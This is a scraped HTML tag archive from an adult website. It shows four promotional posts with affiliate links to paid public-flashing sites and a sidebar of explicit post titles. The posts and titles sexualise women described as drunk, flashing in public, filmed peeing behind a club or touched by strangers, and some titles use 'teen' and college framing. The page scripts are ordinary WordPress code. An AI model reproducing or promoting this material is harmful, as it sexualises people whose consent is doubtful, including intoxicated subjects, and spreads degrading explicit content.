

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dreamgirlsvip.com/tag/crotch-shots/
body_size: 9112
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Crotch Shots | DreamGirls VIP</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://dreamgirlsvip.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Feed" href="http://dreamgirlsvip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Comments Feed" href="http://dreamgirlsvip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; crotch shots Tag Feed" href="http://dreamgirlsvip.com/tag/crotch-shots/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dreamgirlsvip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='seo-style-css'  href='http://dreamgirlsvip.com/wp-content/plugins/seo-pressor/templates/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dreamgirlsvip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dreamgirlsvip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dreamgirlsvip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dreamgirlsvip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<link rel="canonical" href="http://dreamgirlsvip.com/tag/crotch-shots/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="archive tag tag-crotch-shots tag-73 single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://dreamgirlsvip.com/" rel="home">DreamGirls VIP</a></span></h1>
				<h2 id="site-description">exclusive pictures and videos for our fans</h2>
			</hgroup>

						<a href="http://dreamgirlsvip.com/">
									<img src="http://dreamgirlsvip.com/wp-content/uploads/2015/05/cropped-dgm-header31.jpg" width="1000" height="308" alt="DreamGirls VIP" />
							</a>
			
								<form method="get" id="searchform" action="http://dreamgirlsvip.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://dreamgirlsvip.com/">Home</a></li><li class="page_item page-item-2146"><a href="http://dreamgirlsvip.com/affiliates/">Affiliates</a></li>
<li class="page_item page-item-1711"><a href="http://dreamgirlsvip.com/pervert-blog/">Pervert Blog</a></li>
<li class="page_item page-item-293"><a href="http://dreamgirlsvip.com/pictures-of-girls-naked/">Pictures of Girls Naked</a></li>
<li class="page_item page-item-2"><a href="http://dreamgirlsvip.com/about/">Welcome to DreamGirls!</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>crotch shots</span>					</h1>

									</header>

				
								
					
	<article id="post-1334" class="post-1334 post type-post status-publish format-standard hentry category-club-flashers tag-college-girls tag-college-girls-naked tag-crotch-shots tag-flashing tag-public-exposure tag-public-nudity tag-shaved-pussy">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/slipping/" rel="bookmark">Slipping</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/slipping/" title="2:06 pm" rel="bookmark"><time class="entry-date" datetime="2011-06-08T14:06:55-05:00">June 8, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/slipping/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This is why we go to clubs! This fine ass brunette had some big all natural tits and a smooth, thick ass!  We had the girls coming out of their clothes on the dance floor! Only <a class="wp-oembed" href="http://join.clubflashers.com/track/MTAwMDQ1MjozOjU/" target="_blank">Club Flashers</a> members will see what this bad girl did in the backroom!</p>
<div id="attachment_1335" style="width: 535px" class="wp-caption alignright"><a class="wp-oembed" href="http://join.clubflashers.com/track/MTAwMDQ1MjozOjU/" target="_blank"><img aria-describedby="caption-attachment-1335" class="size-full wp-image-1335" title="damn!!" src="http://dreamgirlsvip.com/wp-content/uploads/2011/06/wardrobe-malfunction.jpg" alt="" width="525" height="394" /></a><p id="caption-attachment-1335" class="wp-caption-text">wardrobe malfunction</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/club-flashers/" rel="category tag">Club Flashers</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/college-girls/" rel="tag">college girls</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/crotch-shots/" rel="tag">crotch shots</a>, <a href="http://dreamgirlsvip.com/tag/flashing/" rel="tag">flashing</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>, <a href="http://dreamgirlsvip.com/tag/shaved-pussy/" rel="tag">shaved pussy</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/slipping/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1334 -->

				
					
	<article id="post-924" class="post-924 post type-post status-publish format-standard hentry category-spring-break tag-booty-shake tag-club-flashing tag-crotch-shots tag-public-flashing tag-shaved-pussies tag-thick-ass">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/shake-it/" rel="bookmark">Shake It</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/shake-it/" title="1:49 am" rel="bookmark"><time class="entry-date" datetime="2011-03-18T01:49:39-05:00">March 18, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/shake-it/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>These girls knew how to work that ass! I never get tired of a thick, juicy one bouncing in my face, how bout you? <a class="wp-oembed" href="http://join.springbreakpartygirls.com/track/MTAwMDQ1MjozOjE2/" target="_blank"><span class="wp-oembed">Spring Break Party Girls </span></a>like it raw and so do we!  Members have access to full spring break videos in our &#8220;classics&#8221; section!</p>
<div id="attachment_1210" style="width: 669px" class="wp-caption alignright"><a class="wp-oembed" href="http://join.springbreakpartygirls.com/track/MTAwMDQ1MjozOjE2/" target="_blank"><img aria-describedby="caption-attachment-1210" class="size-full wp-image-1210" title="that's it" src="http://dreamgirlsvip.com/wp-content/uploads/2010/10/thats-it.jpg" alt="" width="659" height="440" /></a><p id="caption-attachment-1210" class="wp-caption-text">do it girl!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/spring-break/" rel="category tag">Spring Break</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/booty-shake/" rel="tag">booty shake</a>, <a href="http://dreamgirlsvip.com/tag/club-flashing/" rel="tag">club flashing</a>, <a href="http://dreamgirlsvip.com/tag/crotch-shots/" rel="tag">crotch shots</a>, <a href="http://dreamgirlsvip.com/tag/public-flashing/" rel="tag">public flashing</a>, <a href="http://dreamgirlsvip.com/tag/shaved-pussies/" rel="tag">shaved pussies</a>, <a href="http://dreamgirlsvip.com/tag/thick-ass/" rel="tag">thick ass</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/shake-it/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-924 -->

				
					
	<article id="post-1149" class="post-1149 post type-post status-publish format-standard hentry category-mardi-gras tag-amateur tag-big-asses tag-big-tits tag-college-girls-naked tag-crotch-shots tag-public-exposure tag-public-nudity tag-shaved-pussy">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/bead-me/" rel="bookmark">Bead Me!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/bead-me/" title="1:29 pm" rel="bookmark"><time class="entry-date" datetime="2011-02-09T13:29:05-05:00">February 9, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/bead-me/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a class="wp-oembed" href="http://join.mardigrasuncensored.com/track/MTAwMDQ1MjozOjE1/" target="_blank"></a></p>
<div id="attachment_1158" style="width: 410px" class="wp-caption aligncenter"><a href="http://dreamgirlsvip.com/wp-content/uploads/2011/02/DSCF0164.jpg"><img aria-describedby="caption-attachment-1158" class="size-full wp-image-1158" title="guns!" src="http://dreamgirlsvip.com/wp-content/uploads/2011/02/DSCF0164.jpg" alt="" width="400" height="300" /></a><p id="caption-attachment-1158" class="wp-caption-text">team player</p></div>
<div id="attachment_1156" style="width: 298px" class="wp-caption alignright"><img aria-describedby="caption-attachment-1156" class="size-full wp-image-1156 " title="let 'em breathe!" src="http://dreamgirlsvip.com/wp-content/uploads/2011/02/DSCF0146.jpg" alt="" width="288" height="216" /><p id="caption-attachment-1156" class="wp-caption-text">heads up!</p></div>
<p><strong>Mardi Gras</strong> is right around the corner and you know we will be there to capture all those <strong>big, bouncy tits, thick asses </strong>and <strong>shaved slits</strong>! If you can&#8217;t make it to New Orleans then you have to check out <span class="wp-oembed"><a class="wp-oembed" href="http://join.mardigrasuncensored.com/track/MTAwMDQ1MjozOjE1/" target="_blank">Mardi Gras Uncensored</a>! Members have access to countless hours of flashing and full videos in the &#8220;<em><strong>classics</strong></em>&#8221; section!<br />
</span></p>
<div id="attachment_1150" style="width: 353px" class="wp-caption alignleft"><a class="wp-oembed" href="http://join.mardigrasuncensored.com/track/MTAwMDQ1MjozOjE1/" target="_blank"><img aria-describedby="caption-attachment-1150" class="size-full wp-image-1150       " title="score!" src="http://dreamgirlsvip.com/wp-content/uploads/2011/02/034.jpg" alt="" width="343" height="257" /></a><p id="caption-attachment-1150" class="wp-caption-text">all the way down!</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/mardi-gras/" rel="category tag">Mardi Gras</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateur/" rel="tag">amateur</a>, <a href="http://dreamgirlsvip.com/tag/big-asses/" rel="tag">big asses</a>, <a href="http://dreamgirlsvip.com/tag/big-tits/" rel="tag">big tits</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/crotch-shots/" rel="tag">crotch shots</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>, <a href="http://dreamgirlsvip.com/tag/shaved-pussy/" rel="tag">shaved pussy</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/bead-me/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1149 -->

				
					
	<article id="post-1095" class="post-1095 post type-post status-publish format-standard hentry category-dreamgirlsvipcom tag-amateur tag-big-asses tag-college-girls-naked tag-crotch-shots tag-public-exposure tag-public-flashing tag-public-nudity tag-shaved-pussies">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/spread/" rel="bookmark">Spread</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/spread/" title="2:58 pm" rel="bookmark"><time class="entry-date" datetime="2011-01-21T14:58:12-05:00">January 21, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/spread/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Britney has the kind of ass you can&#8217;t forget! We went down by the water to get a better look at her big tits and thick, round butt! She knows what a man wants! Only DreamGirls like this can bring <a class="wp-oembed" href="http://join.ultimatepublicnudity.com/track/MTAwMDQ1MjozOjI/" target="_blank">Ultimate Public Nudity</a>!<a class="wp-oembed" href="http://join.ultimatepublicnudity.com/track/MTAwMDQ1MjozOjI/" target="_blank"><img class="alignright size-full wp-image-1096" title="tight" src="http://dreamgirlsvip.com/wp-content/uploads/2011/01/Untitled-12.jpg" alt="mouth watering" width="550" height="413" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" rel="category tag">DreamGirls VIP</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateur/" rel="tag">amateur</a>, <a href="http://dreamgirlsvip.com/tag/big-asses/" rel="tag">big asses</a>, <a href="http://dreamgirlsvip.com/tag/college-girls-naked/" rel="tag">college girls naked</a>, <a href="http://dreamgirlsvip.com/tag/crotch-shots/" rel="tag">crotch shots</a>, <a href="http://dreamgirlsvip.com/tag/public-exposure/" rel="tag">public exposure</a>, <a href="http://dreamgirlsvip.com/tag/public-flashing/" rel="tag">public flashing</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>, <a href="http://dreamgirlsvip.com/tag/shaved-pussies/" rel="tag">shaved pussies</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/spread/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1095 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Top Rated Posts</h3>		<ul>
											<li>
					<a href="http://dreamgirlsvip.com/can-we-stick-this-in-your-pussy/">Can we stick this in your pussy?</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bikini-girls-getting-drunk-and-wild/">Bikini Girls Getting Drunk and Wild</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/wet-tee-from-key-west/">Wet Tee from Key West</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/2-drunk-teen-girls-licking-pussy-at-a-bar/">2 drunk teen girls licking pussy at a bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/florida-coeds-6-releases-today-on-dvd/">Florida Coeds 6 Releases today on DVD</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/5-sets-of-wild-naked-college-girls-updated-tonight/">5 sets of wild naked college girls updated tonight</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/naked-wet-t-shirt-contest-girls/">Naked Wet T-shirt Contest Girls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/">Getting Finger Fucked by a Stranger</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/">Crazy Party Cove Chicks</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/atm-in-public/">ATM in Public</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/">Drunk Spring Breaker Spreading Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/">Flash America &#8211; public flashing videos</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/">Some of the GREATEST Public Flashing Video Clips ever!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/">Daytime Mardi Gras Flashers</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/">Another Wild Wet T-Shirt Contest added to WildWetT.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/">Hot girls flashing in the Bar in Chicago</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/">Girls Licking Ass All Day Long</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/new-wet-t-shirt-contest-dreamgirlsmembers-com/">New Wet T-Shirt Contest DreamGirlsMembers.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/peirced-clit-by-the-pool/">Peirced Clit by the Pool</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/18-year-old-iowa-girls-play-naked-twister/">18 year old Iowa girls play naked twister</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/staci-dreamgirls/">Staci &#8211; DreamGirls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/puffy-nipples-video-clip/">Puffy Nipples Video Clip</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/skinny-teen-cheerleader-masturbates-in-shower/">Skinny Teen Cheerleader Masturbates in Shower</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-flashing-at-rock-concerts/">Girls Flashing at Rock Concerts</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/milf-naked-in-public-with-big-tits/">MILF Naked in public with big tits</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/vip-party-girl-gets-caught-peeing-behind-club/">VIP Party Girl Gets Caught Peeing behind club</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-milfs-lick-pussy-in-crowded-bar/">Hot MILFs Lick Pussy in Crowded Bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-drunk-girls-flashing-tits-outside-nightclub/">Hot, Drunk Girls Flashing Tits outside nightclub</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-girl-in-wet-t-shirt-contest/">Drunk Girl in Wet T-Shirt Contest</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/classics-section-on-dreamgirlsmembers-com-updated-today/">Classics Section on DreamGirlsMembers.com Updated Today</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/sisters-the-rabbit-and-a-hairy-pussy/">Sisters, the Rabbit, and a Hairy Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-redhead-coming-back-to-host-florida-coeds-6/">Hot Redhead coming back to host Florida Coeds 6!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/house-party-behind-the-scenes/">House Party Behind the Scenes</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/spring-break-party-packages/">VIPs from Spring Break Party Packages</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/amanda-and-the-ping-pong-balls/">Amanda and the ping pong balls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/prtyvacant/">Prtyvacant</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/down-south-2/">Down South</a>
									</li>
											<li>
